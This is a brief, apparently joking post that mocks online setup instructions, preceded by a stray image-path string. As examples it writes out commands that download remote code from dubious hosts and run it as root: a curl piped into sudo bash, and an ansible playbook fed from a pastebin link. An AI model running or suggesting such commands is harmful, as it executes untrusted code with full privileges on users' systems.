 mostly garbage instructions
lots of this nonsense on the intergoogles:
~$ curl -k http://github.ru/kubernaughties/limeswire.vbs.exe?f=zip | sudo bash
modern equivalent:
~$ ansible-playbook -i mycluster -u root <(curl -q http://pastebin.com/inhr3tvx)
...
~$ make ./sacrifice
make: *** No target ‘volcano'.  Stop.